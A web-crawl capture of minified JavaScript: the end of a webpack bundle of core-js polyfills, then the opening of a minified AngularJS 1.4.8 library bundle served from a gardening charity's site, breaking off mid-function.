r=e("lDLk").f,o=e("WBcL"),i=e("kkCw")("toStringTag");t.exports=function(t,n,e){t&&!o(t=e?t:t.prototype,i)&&r(t,i,{configurable:!0,value:n})}},ydD5:function(t,n){var e={}.toString;t.exports=function(t){return e.call(t).slice(8,-1)}},yuXV:function(t,n,e){var r=e("Ds5P"),o=e("OzIq").isFinite;r(r.S,"Number",{isFinite:function(t){return"number"==typeof t&&o(t)}})},yx1U:function(t,n,e){var r=e("Ds5P"),o=e("x9zv").f,i=e("DIVP");r(r.S,"Reflect",{deleteProperty:function(t,n){var e=o(i(t),n);return!(e&&!e.configurable)&&delete t[n]}})},zCYm:function(t,n,e){"use strict";var r=e("FryR"),o=e("8D8H"),i=e("BbyF");t.exports=function(t){for(var n=r(this),e=i(n.length),a=arguments.length,u=o(a>1?arguments[1]:void 0,e),s=a>2?arguments[2]:void 0,c=void 0===s?e:o(s,e);c>u;)n[u++]=t;return n}},zQR9:function(t,n,e){"use strict";var r=e("h65t")(!0);e("vIB/")(String,"String",(function(t){this._t=String(t),this._i=0}),(function(){var t,n=this._t,e=this._i;return e>=n.length?{value:void 0,done:!0}:(t=r(n,e),this._i+=t.length,{value:t,done:!1})}))},zZHq:function(t,n,e){var r=e("wCso"),o=e("DIVP"),i=r.get,a=r.key;r.exp({getOwnMetadata:function(t,n){return i(t,o(n),arguments.length<3?void 0:a(arguments[2]))}})},zgIt:function(t,n){t.exports=function(t){try{return!!t()}catch(t){return!0}}}});

--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/wwwroot/js/bundles/angularjs.min.js?v=63838
body_size: 97674
content:
!function(u,ie,re){"use strict";function y(o,a){return a=a||Error,function(){var e,t,n=arguments,i=n[0],r="["+(o?o+":":"")+i+"] ";for(r+=n[1].replace(/\{\d+\}/g,function(e){var t=2+ +e.slice(1,-1);return t<n.length?Ue(n[t]):e}),r+="\nhttp://errors.angularjs.org/1.4.8/"+(o?o+"/":"")+i,t=2,e="?";t<n.length;t++,e="&")r+=e+"p"+(t-2)+"="+encodeURIComponent(Ue(n[t]));return new a(r)}}var o=/^\/(.+)\/([a-z]*)$/,a="validity",oe=function(e){return me(e)?e.toLowerCase():e},ae=Object.prototype.hasOwnProperty,c=function(e){return me(e)?e.toUpperCase():e};"i"!=="I".toLowerCase()&&(oe=function(e){return me(e)?e.replace(/[A-Z]/g,function(e){return String.fromCharCode(32|e.charCodeAt(0))}):e},c=function(e){return me(e)?e.replace(/[a-z]/g,function(e){return String.fromCharCode(-33&e.charCodeAt(0))}):e});var se,le,m,f,s=[].slice,n=[].splice,e=[].push,l=Object.prototype.toString,d=Object.getPrototypeOf,p=y("ng"),S=u.angular||(u.angular={}),T=0;function P(e){if(null!=e&&!V(e)){if(ge(e)||me(e)||le&&e instanceof le)return 1;var t="length"in Object(e)&&e.length;return M(t)&&(0<=t&&t-1 in e||"function"==typeof e.item)}}function ue(e,t,n){if(e)if(ve(e))for(r in e)"prototype"==r||"length"==r||"name"==r||e.hasOwnProperty&&!e.hasOwnProperty(r)||t.call(n,e[r],r,e);else if(ge(e)||P(e))for(var i="object"!=typeof e,r=0,o=e.length;r<o;r++)(i||r in e)&&t.call(n,e[r],r,e);else if(e.forEach&&e.forEach!==ue)e.forEach(t,n,e);else if(E(e))for(r in e)t.call(n,e[r],r,e);else if("function"==typeof e.hasOwnProperty)for(r in e)e.hasOwnProperty(r)&&t.call(n,e[r],r,e);else for(r in e)ae.call(e,r)&&t.call(n,e[r],r,e);return e}function h(e,t,n){for(var i=Object.keys(e).sort(),r=0;r<i.length;r++)t.call(n,e[i[r]],i[r]);return i}function g(n){return function(e,t){n(t,e)}}function r(){return++T}function v(e,t){t?e.$$hashKey=t:delete e.$$hashKey}function $(e,t,n){for(var i=e.$$hashKey,r=0,o=t.length;r<o;++r){var a=t[r];if(fe(a)||ve(a))for(var s=Object.keys(a),l=0,u=s.length;l<u;l++){var c=s[l],d=a[c];n&&fe(d)?D(d)?e[c]=new Date(d.valueOf()):A(d)?e[c]=new RegExp(d):d.nodeName?e[c]=d.cloneNode(!0):_(d)?e[c]=d.clone():(fe(e[c])||(e[c]=ge(d)?[]:{}),$(e[c],[d],!0)):e[c]=d}}return v(e,i),e}function ce(e){return $(e,s.call(arguments,1),!1)}function t(e){return $(e,s.call(arguments,1),!0)}function b(e){return parseInt(e,10)}function de(e,t){return ce(Object.create(e),t)}function pe(){}function w(e){return e}function x(e){return function(){return e}}function k(e){return ve(e.toString)&&e.toString!==l}function he(e){return void 0===e}function C(e){return void 0!==e}function fe(e){return null!==e&&"object"==typeof e}function E(e){return null!==e&&"object"==typeof e&&!d(e)}function me(e){return"string"==typeof e}function M(e){return"number"==typeof e}function D(e){return"[object Date]"===l.call(e)}se=ie.documentMode,pe.$inject=[],w.$inject=[];var ge=Array.isArray;function ve(e){return"function"==typeof e}function A(e){return"[object RegExp]"===l.call(e)}function V(e){return e&&e.window===e}function $e(e){return e&&e.$evalAsync&&e.$watch}function L(e){return"boolean"==typeof e}function O(e){return e&&ve(e.then)}var i=/^\[object (?:Uint8|Uint8Clamped|Uint16|Uint32|Int8|Int16|Int32|Float32|Float64)Array\]$/;function H(e){return e&&M(e.length)&&i.test(l.call(e))}var ye=function(e){return me(e)?e.trim():e},I=function(e){return e.replace(/([-()\[\]{}+?*.$\^|,:#<!\\])/g,"\\$1").replace(/\x08/g,"\\x08")};function _(e){return!(!e||!(e.nodeName||e.prop&&e.attr&&e.find))}function be(e){return oe(e.nodeName||e[0]&&e[0].nodeName)}function we(e,t){t=e.indexOf(t);return 0<=t&&e.splice(t,1),t}function N(e,n){var i=[],r=[];if(n){if(H(n))throw p("cpta","Can't copy! TypedArray destination cannot be mutated.");if(e===n)throw p("cpi","Can't copy! Source and destination are identical.");return ge(n)?n.length=0:ue(n,function(e,t){"$$hashKey"!==t&&delete n[t]}),i.push(e),r.push(n),o(e,n)}return a(e);function o(e,t){var n,i=t.$$hashKey;if(ge(e))for(var r=0,o=e.length;r<o;r++)t.push(a(e[r]));else if(E(e))for(n in e)t[n]=a(e[n]);else if(e&&"function"==typeof e.hasOwnProperty)for(n in e)e.hasOwnProperty(n)&&(t[n]=a(e[n]));else for(n in e)ae.call(e,n)&&(t[n]=a(e[n]));return v(t,i),t}function a(e){if(!fe(e))return e;var t=i.indexOf(e);if(-1!==t)return r[t];if(V(e)||$e(e))throw p("cpws","Can't copy! Making copies of Window or Scope instances is not supported.");var n,t=!1;return ge(e)?(n=[],t=!0):H(e)?n=new e.constructor(e):D(e)?n=new Date(e.getTime()):A(e)?(n=new RegExp(e.source,e.toString().match(/[^\/]*$/)[0])).lastIndex=e.lastIndex:ve(e.cloneNode)?n=e.cloneNode(!0):(n=Object.create(d(e)),t=!0),i.push(e),r.push(n),t?o(e,n):n}}function F(e,t){if(ge(e)){t=t||[];for(var n=0,i=e.length;n<i;n++)t[n]=e[n]}else if(fe(e))for(var r in t=t||{},e)"$"===r.charAt(0)&&"$"===r.charAt(1)||(t[r]=e[r]);return t||e}function xe(e,t){if(e===t)return!0;if(null===e||null===t)return!1;if(e!=e&&t!=t)return!0;var n,i,r,o=typeof e,a=typeof t;if(o==a&&"object"==o){if(!ge(e)){if(D(e))return!!D(t)&&xe(e.getTime(),t.getTime());if(A(e))return!!A(t)&&e.toString()==t.toString();if($e(e)||$e(t)||V(e)||V(t)||ge(t)||D(t)||A(t))return!1;for(i in r=Ie(),e)if("$"!==i.charAt(0)&&!ve(e[i])){if(!xe(e[i],t[i]))return!1;r[i]=!0}for(i in t)if(!(i in r)&&"$"!==i.charAt(0)&&C(t[i])&&!ve(t[i]))return!1;return!0}if(!ge(t))return!1;if((n=e.length)==t.length){for(i=0;i<n;i++)if(!xe(e[i],t[i]))return!1;return!0}}return!1}var R=function(){var e;return C(R.rules)||((e=ie.querySelector("[ng-csp]")||ie.querySelector("[data-ng-csp]"))?(e=e.getAttribute("ng-csp")||e.getAttribute("data-ng-csp"),R.rules={noUnsafeEval:!e||-1!==e.indexOf("no-unsafe-eval"),noInlineStyle:!e||-1!==e.indexOf("no-inline-style")}):R.rules={noUnsafeEval:function(){try{return new Function(""),!1}catch(e){return!0}}(),noInlineStyle:!1}),R.rules},z=function(){if(C(z.name_))return z.name_;for(var e,t,n,i=ee.length,r=0;r<i;++r)if(t=ee[r],e=ie.querySelector("["+t.replace(":","\\:")+"jq]")){n=e.getAttribute(t+"jq");break}return z.name_=n};function U(e,t,n){return e.concat(s.call(t,n))}function ke(e,t){return s.call(e,t||0)}function j(e,t){var n=2<arguments.length?ke(arguments,2):[];return!ve(t)||t instanceof RegExp?t:n.length?function(){return arguments.length?t.apply(e,U(n,arguments,0)):t.apply(e,n)}:function(){return arguments.length?t.apply(e,arguments):t.call(e)}}function B(e,t){var n=t;return"string"==typeof e&&"$"===e.charAt(0)&&"$"===e.charAt(1)?n=re:V(t)?n="$WINDOW":t&&ie===t?n="$DOCUMENT":$e(t)&&(n="$SCOPE"),n}function q(e,t){return void 0===e?re:(M(t)||(t=t?2:null),JSON.stringify(e,B,t))}function W(e){return me(e)?JSON.parse(e):e}function G(e,t){e=Date.parse("Jan 01, 1970 00:00:00 "+e)/6e4;return isNaN(e)?t:e}function Y(e,t,n){n=n?-1:1;t=G(t,e.getTimezoneOffset());return e=n*(t-(t=e).getTimezoneOffset()),(t=new Date(t.getTime())).setMinutes(t.getMinutes()+e),t}function Se(e){e=le(e).clone();try{e.empty()}catch(e){}var t=le("<div>").append(e).html();try{return e[0].nodeType===Ne?oe(t):t.match(/^(<[^>]+>)/)[1].replace(/^<([\w\-]+)/,function(e,t){return"<"+oe(t)})}catch(e){return oe(t)}}function K(e){try{return decodeURIComponent(e)}catch(e){}}function J(e){var r={};return ue((e||"").split("&"),function(e){var t,n,i;e&&(n=e=e.replace(/\+/g,"%20"),-1!==(t=e.indexOf("="))&&(n=e.substring(0,t),i=e.substring(t+1)),C(n=K(n))&&(i=!C(i)||K(i),ae.call(r,n)?ge(r[n])?r[n].push(i):r[n]=[r[n],i]:r[n]=i))}),r}function Z(e){var n=[];return ue(e,function(e,t){ge(e)?ue(e,function(e){n.push(Q(t,!0)+(!0===e?"":"="+Q(e,!0)))}):n.push(Q(t,!0)+(!0===e?"":"="+Q(e,!0)))}),n.length?n.join("&"):""}function X(e){return Q(e,!0).replace(/%26/gi,"&").replace(/%3D/gi,"=").replace(/%2B/gi,"+")}function Q(e,t){return encodeURIComponent(e).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%3B/gi,";").replace(/%20/g,t?"%20":"+")}var ee=["ng-","data-ng-","ng:","x-ng-"];function te(n,e){var i,r,t={};ue(ee,function(e){e+="app";!i&&n.hasAttribute&&n.hasAttribute(e)&&(r=(i=n).getAttribute(e))}),ue(ee,function(e){var t,e=e+"app";!i&&(t=n.querySelector("["+e.replace(":","\\:")+"]"))&&(r=(i=t).getAttribute(e))}),i&&(t.strictDi=null!==function(e,t){for(var n,i=ee.length,r=0;r<i;++r)if(n=ee[r]+t,me(n=e.getAttribute(n)))return n;return null}(i,"strict-di"),e(i,r?[r]:[],t))}function ne(t,n,i){i=ce({strictDi:!1},i=!fe(i)?{}:i);function r(){if((t=le(t)).injector()){var e=t[0]===ie?"document":Se(t);throw p("btstrpd","App Already Bootstrapped with this Element '{0}'",e.replace(/</,"&lt;").replace(/>/,"&gt;"))}return(n=n||[]).unshift(["$provide",function(e){e.value("$rootElement",t)}]),i.debugInfoEnabled&&n.push(["$compileProvider",function(e){e.debugInfoEnabled(!0)}]),n.unshift("ng"),(e=zt(n,i.strictDi)).invoke(["$rootScope","$rootElement","$compile","$injector",function(e,t,n,i){e.$apply(function(){t.data("$injector",i),n(t)(e)})}]),e}var e=/^NG_ENABLE_DEBUG_INFO!/,o=/^NG_DEFER_BOOTSTRAP!/;if(u&&e.test(u.name)&&(i.debugInfoEnabled=!0,u.name=u.name.replace(e,"")),u&&!o.test(u.name))return r();u.name=u.name.replace(o,""),S.resumeBootstrap=function(e){return ue(e,function(e){n.push(e)}),r()},ve(S.resumeDeferredBootstrap)&&S.resumeDeferredBootstrap()}function Ce(){u.name="NG_ENABLE_DEBUG_INFO!"+u.name,u.location.reload()}function Te(e){e=S.element(e).injector();if(!e)throw p("test","no injector found for element argument to getTestability");return e.get("$$testability")}var Ee=/[A-Z]/g;function Me(e,n){return n=n||"_",e.replace(Ee,function(e,t){return(t?n:"")+e.toLowerCase()})}var De,Ae=!1;function Ve(e,t,n){if(!e)throw p("areq","Argument '{0}' is {1}",t||"?",n||"required");return e}function Le(e,t,n){return Ve(ve(e=n&&ge(e)?e[e.length-1]:e),t,"not a function, got "+(e&&"object"==typeof e?e.constructor.name||"Object":typeof e)),e}function Oe(e,t){if("hasOwnProperty"===e)throw p("badname","hasOwnProperty is not a valid {0} name",t)}function Pe(e,t,n){if(!t)return e;for(var i,r=t.split("."),o=e,a=r.length,s=0;s<a;s++)i=r[s],e=e&&(o=e)[i];return!n&&ve(e)?j(o,e):e}function He(e){for(var t,n=e[0],i=e[e.length-1],r=1;n!==i&&(n=n.nextSibling);r++)!t&&e[r]===n||(t=t||le(s.call(e,0,r))).push(n);return t||e}function Ie(){return Object.create(null)}var _e=1,Ne=3,Fe=8,Re=9;function ze(e){var c=y("$injector"),n=y("ng");function t(e,t,n){return e[t]||(e[t]=n())}e=t(e,"angular",Object);return e.$$minErr=e.$$minErr||y,t(e,"module",function(){var e={};return function(s,l,u){return function(e,t){if("hasOwnProperty"===e)throw n("badname","hasOwnProperty is not a valid {0} name",t)}(s,"module"),l&&e.hasOwnProperty(s)&&(e[s]=null),t(e,s,function(){if(!l)throw c("nomod","Module '{0}' is not available! You either misspelled the module name or forgot to load it. If registering a module ensure that you specify the dependencies as the second argument.",s);var r=[],e=[],t=[],n=i("$injector","invoke","push",e),o={_invokeQueue:r,_configBlocks:e,_runBlocks:t,requires:l,name:s,provider:a("$provide","provider"),factory:a("$provide","factory"),service:a("$provide","service"),value:i("$provide","value"),constant:i("$provide","constant","unshift"),decorator:a("$provide","decorator"),animation:a("$animateProvider","register"),filter:a("$filterProvider","register"),controller:a("$controllerProvider","register"),directive:a("$compileProvider","directive"),config:n,run:function(e){return t.push(e),this}};return u&&n(u),o;function i(e,t,n,i){return i=i||r,function(){return i[n||"push"]([e,t,arguments]),o}}function a(n,i){return function(e,t){return t&&ve(t)&&(t.$$moduleName=s),r.push([n,i,arguments]),o}}})}})}function Ue(e){return"function"==typeof e?e.toString().replace(/ \{[\s\S]*$/,""):he(e)?"undefined":"string"!=typeof e?(n=[],JSON.stringify(e,function(e,t){if(fe(t=B(e,t))){if(0<=n.indexOf(t))return"...";n.push(t)}return t})):e;var n}var je={full:"1.4.8",major:1,minor:4,dot:8,codeName:"ice-manipulation"};lt.expando="ng339";function Be(e,t,n){e.addEventListener(t,n,!1)}var qe=lt.cache={},We=1,Ge=function(e,t,n){e.removeEventListener(t,n,!1)};lt._data=function(e){return this.cache[e[this.expando]]||{}};var Ye=/([\:\-\_]+(.))/g,Ke=/^moz([A-Z])/,Je={mouseleave:"mouseout",mouseenter:"mouseover"},Ze=y("jqLite");function Xe(e){return e.replace(Ye,function(e,t,n,i){return i?n.toUpperCase():n}).replace(Ke,"Moz$1")}var Qe=/^<([\w-]+)\s*\/?>(?:<\/\1>|)$/,et=/<|&#?\w+;/,tt=/<([\w:-]+)/,nt=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,it={option:[1,'<select multiple="multiple">',"</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function rt(e){return!et.test(e)}function ot(e){e=e.nodeType;return e===_e||!e||e===Re}function at(e,t){var n,i,r=t.createDocumentFragment(),o=[];if(rt(e))o.push(t.createTextNode(e));else{for(n=n||r.appendChild(t.createElement("div")),t=(tt.exec(e)||["",""])[1].toLowerCase(),t=it[t]||it._default,n.innerHTML=t[1]+e.replace(nt,"<$1></$2>")+t[2],i=t[0];i--;)n=n.lastChild;o=U(o,n.childNodes),(n=r.firstChild).textContent=""}return r.textContent="",r.innerHTML="",ue(o,function(e){r.appendChild(e)}),r}it.optgroup=it.option,it.tbody=it.tfoot=it.colgroup=it.caption=it.thead,it.th=it.td;var st=Node.prototype.contains||function(e){return!!(16&this.compareDocumentPosition(e))};function lt(e){if(e instanceof lt)return e;var t,n,i;if(me(e)&&(e=ye(e),i=!0),!(this instanceof lt)){if(i&&"<"!=e.charAt(0))throw Ze("nosel","Looking up elements via selectors is not supported by jqLite! See: http://docs.angularjs.org/api/angular.element");return new lt(e)}$t(this,i?(t=e,n=n||ie,(i=Qe.exec(t))?[n.createElement(i[1])]:(i=at(t,n))?i.childNodes:[]):e)}function ut(e){return e.cloneNode(!0)}function ct(e,t){if(t||pt(e),e.querySelectorAll)for(var n=e.querySelectorAll("*"),i=0,r=n.length;i<r;i++)pt(n[i])}function dt(n,e,i,t){if(C(t))throw Ze("offargs","jqLite#off() does not support the `selector` argument");var t=ht(n),r=t&&t.events,o=t&&t.handle;if(o)if(e){var a=function(e){var t=r[e];C(i)&&we(t||[],i),C(i)&&t&&0<t.length||(Ge(n,e,o),delete r[e])};ue(e.split(" "),function(e){a(e),Je[e]&&a(Je[e])})}else for(e in r)"$destroy"!==e&&Ge(n,e,o),delete r[e]}function pt(e,t){var n=e.ng339,i=n&&qe[n];i&&(t?delete i.data[t]:(i.handle&&(i.events.$destroy&&i.handle({},"$destroy"),dt(e)),delete qe[n],e.ng339=re))}function ht(e,t){var n=e.ng339,i=n&&qe[n];return t&&!i&&(e.ng339=n=++We,i=qe[n]={events:{},data:{},handle:re}),i}function ft(e,t,n){if(ot(e)){var i=C(n),r=!i&&t&&!fe(t),o=!t,e=ht(e,!r),e=e&&e.data;if(!i)return o?e:r?e&&e[t]:void ce(e,t);e[t]=n}}function mt(e,t){return!!e.getAttribute&&-1<(" "+(e.getAttribute("class")||"")+" ").replace(/[\n\t]/g," ").indexOf(" "+t+" ")}function gt(t,e){e&&t.setAttribute&&ue(e.split(" "),function(e){t.setAttribute("class",ye((" "+(t.getAttribute("class")||"")+" ").replace(/[\n\t]/g," ").replace(" "+ye(e)+" "," ")))})}function vt(e,t){var n;t&&e.setAttribute&&(n=(" "+(e.getAttribute("class")||"")+" ").replace(/[\n\t]/g," "),ue(t.split(" "),function(e){e=ye(e),-1===n.indexOf(" "+e+" ")&&(n+=e+" ")}),e.setAttribute("class",ye(n)))}function $t(e,t){if(t)if(t.nodeType)e[e.length++]=t;else{var n=t.length;if("number"==typeof n&&t.window!==t){if(n)for(var i=0;i<n;i++)e[e.length++]=t[i]}else e[e.length++]=t}}function yt(e,t){return bt(e,"$"+(t||"ngController")+"Controller")}function bt(e,t,n){e.nodeType==Re&&(e=e.documentElement);for(var i=ge(t)?t:[t];e;){for(var r=0,o=i.length;r<o;r++)if(C(n=le.data(e,i[r])))return n;e=e.parentNode||11===e.nodeType&&e.host}}function wt(e){for(ct(e,!0);e.firstChild;)e.removeChild(e.firstChild)}function xt(e,t){t||ct(e);t=e.parentNode;t&&t.removeChild(e)}var kt=lt.prototype={ready:function(e){var t=!1;function n(){t||(t=!0,e())}"complete"===ie.readyState?setTimeout(n):(this.on("DOMContentLoaded",n),lt(u).on("load",n))},toString:function(){var t=[];return ue(this,function(e){t.push(""+e)}),"["+t.join(", ")+"]"},eq:function(e){return le(0<=e?this[e]:this[this.length+e])},length:0,push:e,sort:[].sort,splice:[].splice},St={};ue("multiple,selected,checked,disabled,readOnly,required,open".split(","),function(e){St[oe(e)]=e});var Ct={};ue("input,select,option,textarea,button,form,details".split(","),function(e){Ct[e]=!0});var Tt={ngMinlength:"minlength",ngMaxlength:"maxlength",ngMin:"min",ngMax:"max",ngPattern:"pattern"};function Et(e,t){t=St[t.toLowerCase()];return t&&Ct[be(e)]&&t}function Mt(e,t){if(he(t)){var n=e.nodeType;return n===_e||n===Ne?e.textContent:""}e.textContent=t}function Dt(s,l){function e(e,t){e.isDefaultPrevented=function(){return e.defaultPrevented};var n,i=l[t||e.type],r=i?i.length:0;if(r){he(e.immediatePropagationStopped)&&(n=e.stopImmediatePropagation,e.stopImmediatePropagation=function(){e.immediatePropagationStopped=!0,e.stopPropagation&&e.stopPropagation(),n&&n.call(e)}),e.isImmediatePropagationStopped=function(){return!0===e.immediatePropagationStopped};var o=i.specialHandlerWrapper||At;1<r&&(i=F(i));for(var a=0;a<r;a++)e.isImmediatePropagationStopped()||o(s,e,i[a])}}return e.elem=s,e}function At(e,t,n){n.call(e,t)}function Vt(e,t,n){var i=t.relatedTarget;i&&(i===e||st.call(e,i))||n.call(e,t)}function Lt(){this.$get=function(){return ce(lt,{hasClass:function(e,t){return mt(e=e.attr?e[0]:e,t)},addClass:function(e,t){return vt(e=e.attr?e[0]:e,t)},removeClass:function(e,t){return gt(e=e.attr?e[0]:e,t)}})}}function Ot(e,t){var n=e&&e.$$hashKey;if(n)return n="function"==typeof n?e.$$hashKey():n;var i=typeof e;return n="function"==i||"object"==i&&null!==e?e.$$hashKey=i+":"+(t||r)():i+":"+e}function Pt(e,t){var n;t&&(n=0,this.nextUid=function(){return++n}),ue(e,this.put,this)}ue({data:ft,removeData:pt,hasData:function(e){for(var t in qe[e.ng339])return!0;return!1}},function(e,t){lt[t]=e}),ue({data:ft,inheritedData:bt,scope:function(e){return le.data(e,"$scope")||bt(e.parentNode||e,["$isolateScope","$scope"])},isolateScope:function(e){return le.data(e,"$isolateScope")||le.data(e,"$isolateScopeNoTemplate")},controller:yt,injector:function(e){return bt(e,"$injector")},removeAttr:function(e,t){e.removeAttribute(t)},hasClass:mt,css:function(e,t,n){if(t=Xe(t),!C(n))return e.style[t];e.style[t]=n},attr:function(e,t,n){var i=e.nodeType;if(i!==Ne&&2!==i&&i!==Fe){i=oe(t);if(St[i]){if(!C(n))return e[t]||(e.attributes.getNamedItem(t)||pe).specified?i:re;n?(e[t]=!0,e.setAttribute(t,i)):(e[t]=!1,e.removeAttribute(i))}else if(C(n))e.setAttribute(t,n);else if(e.getAttribute){t=e.getAttribute(t,2);return null===t?re:t}}},prop:function(e,t,n){if(!C(n))return e[t];e[t]=n},text:(Mt.$dv="",Mt),val:function(e,t){if(he(t)){if(e.multiple&&"select"===be(e)){var n=[];return ue(e.options,function(e){e.selected&&n.push(e.value||e.text)}),0===n.length?null:n}return e.value}e.value=t},html:function(e,t){if(he(t))return e.innerHTML;ct(e,!0),e.innerHTML=t},empty:wt},function(u,e){lt.prototype[e]=function(e,t){var n,i,r=this.length;if(u!==wt&&he(2==u.length&&u!==mt&&u!==yt?e:t)){if(fe(e)){for(n=0;n<r;n++)if(u===ft)u(this[n],e);else for(i in e)u(this[n],i,e[i]);return this}for(var o=he(l=u.$dv)?Math.min(r,1):r,a=0;a<o;a++)var s=u(this[a],e,t),l=l?l+s:s;return l}for(n=0;n<r;n++)u(this[n],e,t);return this}}),ue({removeData:pt,on:function(r,e,o,t){if(C(t))throw Ze("onargs","jqLite#on() does not support the `selector` or `eventData` parameters");if(ot(r))for(var t=ht(r,!0),a=t.events,s=(s=t.handle)||(t.handle=Dt(r,a)),n=0<=e.indexOf(" ")?e.split(" "):[e],i=n.length,l=function(e,t,n){var i=a[e];i||((i=a[e]=[]).specialHandlerWrapper=t,"$destroy"===e||n||Be(r,e,s)),i.push(o)};i--;)e=n[i],Je[e]?(l(Je[e],Vt),l(e,re,!0)):l(e)},off:dt,one:function(t,n,i){(t=le(t)).on(n,function e(){t.off(n,i),t.off(n,e)}),t.on(n,i)},replaceWith:function(t,e){var n,i=t.parentNode;ct(t),ue(new lt(e),function(e){n?i.insertBefore(e,n.nextSibling):i.replaceChild(e,t),n=e})},children:function(e){var t=[];return ue(e.childNodes,function(e){e.nodeType===_e&&t.push(e)}),t},contents:function(e){return e.contentDocument||e.childNodes||[]},append:function(e,t){var n=e.nodeType;if(n===_e||11===n)for(var i=0,r=(t=new lt(t)).length;i<r;i++){var o=t[i];e.appendChild(o)}},prepend:function(t,e){var n;t.nodeType===_e&&(n=t.firstChild,ue(new lt(e),function(e){t.insertBefore(e,n)}))},wrap:function(e,t){t=le(t).eq(0).clone()[0];var n=e.parentNode;n&&n.replaceChild(t,e),t.appendChild(e)},remove:xt,detach:function(e){xt(e,!0)},after:function(e,t){for(var n=e,i=e.parentNode,r=0,o=(t=new lt(t)).length;r<o;r++){var a=t[r];i.insertBefore(a,n.nextSibling),n=a}},addClass:vt,removeClass:gt,toggleClass:function(n,e,i){e&&ue(e.split(" "),function(e){var t=i;((t=he(i)?!mt(n,e):t)?vt:gt)(n,e)})},parent:function(e){e=e.parentNode;return e&&11!==e.nodeType?e:null},next:function(e){return e.nextElementSibling},find:function(e,t){return e.getElementsByTagName?e.getElementsByTagName(t):[]},clone:ut,triggerHandler:function(t,e,n){var i,r,o=e.type||e,a=ht(t),a=a&&a.events,a=a&&a[o];a&&(i={preventDefault:function(){this.defaultPrevented=!0},isDefaultPrevented:function(){return!0===this.defaultPrevented},stopImmediatePropagation:function(){this.immediatePropagationStopped=!0},isImmediatePropagationStopped:function(){return!0===this.immediatePropagationStopped},stopPropagation:pe,type:o,target:t},e.type&&(i=ce(i,e)),a=F(a),r=n?[i].concat(n):[i],ue(a,function(e){i.isImmediatePropagationStopped()||e.apply(t,r)}))}},function(a,e){lt.prototype[e]=function(e,t,n){for(var i,r=0,o=this.length;r<o;r++)he(i)?C(i=a(this[r],e,t,n))&&(i=le(i)):$t(i,a(this[r],e,t,n));return C(i)?i:this},lt.prototype.bind=lt.prototype.on,lt.prototype.unbind=lt.prototype.off}),Pt.prototype={put:function(e,t){this[Ot(e,this.nextUid)]=t},get:function(e){return this[Ot(e,this.nextUid)]},remove:function(e){var t=this[e=Ot(e,this.nextUid)];return delete this[e],t}};var Ht=[function(){this.$get=[function(){return Pt}]}],It=/^[^\(]*\(\s*([^\)]*)\)/m,_t=/,/,Nt=/^\s*(_?)(\S+?)\1\s*$/,Ft=/((\/\/.*$)|(\/\*[\s\S]*?\*\/))/gm,Rt=y("$injector");function zt(e,c){c=!0===c;var o={},a="Provider",s=[],l=new Pt([],!0),d={$provide:{provider:t(h),factory:t(i),service:t(function(e,t){return i(e,["$injector",function(e){return e.instantiate(t)}])}),value:t(function(e,t){return i(e,x(t),!1)}),constant:t(function(e,t){Oe(e,"constant"),d[e]=t,n[e]=t}),decorator:function(e,t){var n=u.get(e+a),i=n.$get;n.$get=function(){var e=p.invoke(i,n);return p.invoke(t,null,{$delegate:e})}}}},u=d.$injector=r(d,function(e,t){throw S.isString(t)&&s.push(t),Rt("unpr","Unknown provider: {0}",s.join(" <- "))}),n={},p=n.$injector=r(n,function(e,t){t=u.get(e+a,t);return p.invoke(t.$get,t,re,e)});return ue(function n(e){Ve(he(e)||ge(e),"modulesToLoad","not an array");var i,r=[];ue(e,function(t){if(!l.get(t)){l.put(t,!0);try{me(t)?(i=f(t),r=r.concat(n(i.requires)).concat(i._runBlocks),e(i._invokeQueue),e(i._configBlocks)):ve(t)||ge(t)?r.push(u.invoke(t)):Le(t,"module")}catch(e){throw ge(t)&&(t=t[t.length-1]),e.message&&e.stack&&-1==e.stack.indexOf(e.message)&&(e=e.message+"\n"+e.stack),Rt("modulerr","Failed to instantiate module {0} due to:\n{1}",t,e.stack||e.message||e)}}function e(e){var t,n;for(t=0,n=e.length;t<n;t++){var i=e[t],r=u.get(i[0]);r[i[1]].apply(r,i[2])}}});return r}(e),function(e){e&&p.invoke(e)}),p;function t(n){return function(e,t){if(!fe(e))return n(e,t);ue(e,g(n))}}function h(e,t){if(Oe(e,"service"),!(t=ve(t)||ge(t)?u.instantiate(t):t).$get)throw Rt("pget","Provider '{0}' must define $get factory method.",e);return d[e+a]=t}function i(e,t,n){return h(e,{$get:!1!==n?(i=e,r=t,function(){var e=p.invoke(r,this);if(he(e))throw Rt("undef","Provider '{0}' must return a value from $get factory method.",i);return e}):t});var i,r}function r(n,i){function u(t,e){if(n.hasOwnProperty(t)){if(n[t]===o)throw Rt("cdep","Circular dependency found: {0}",t+" <- "+s.join(" <- "));return n[t]}try{return s.unshift(t),n[t]=o,n[t]=i(t,e)}catch(e){throw n[t]===o&&delete n[t],e}finally{s.shift()}}function r(e,t,n,i){"string"==typeof n&&(i=n,n=null);for(var r,o=[],a=zt.$$annotate(e,c,i),s=0,l=a.length;s<l;s++){if("string"!=typeof(r=a[s]))throw Rt("itkn","Incorrect injection token! Expected service name as string, got {0}",r);o.push(n&&n.hasOwnProperty(r)?n[r]:u(r,i))}return(e=ge(e)?e[l]:e).apply(t,o)}return{invoke:r,instantiate:function(e,t,n){var i=Object.create((ge(e)?e[e.length-1]:e).prototype||null);return fe(n=r(e,i,t,n))||ve(n)?n:i},get:u,annotate:zt.$$annotate,has:function(e){return d.hasOwnProperty(e+a)||n.hasOwnProperty(e)}}}}function Ut(){var e=!0;this.disableAutoScrolling=function(){e=!1},this.$get=["$window","$location","$rootScope",function(i,r,o){var a=i.document;function s(e){var t,n;e?(e.scrollIntoView(),(n=(ve(n=l.yOffset)?n=n():_(n)?(t=n[0],n="fixed"!==i.getComputedStyle(t).position?0:t.getBoundingClientRect().bottom):M(n)||(n=0),n))&&(e=e.getBoundingClientRect().top,i.scrollBy(0,e-n))):i.scrollTo(0,0)}function l(e){var t,n,i;(e=me(e)?e:r.hash())?(t=a.getElementById(e))?s(t):(n=a.getElementsByName(e),i=null,Array.prototype.some.call(n,function(e){if("a"===be(e))return 